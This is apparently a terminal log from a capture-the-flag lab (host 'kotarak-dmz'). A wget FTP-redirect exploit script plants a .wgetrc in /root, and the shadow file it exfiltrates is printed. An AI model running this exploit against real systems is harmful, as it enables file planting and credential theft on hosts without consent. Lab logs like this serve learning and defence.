 atanas@kotarak-dmz:/tmp$ authbind python wgetExploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [09/Sep/2024 16:20:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::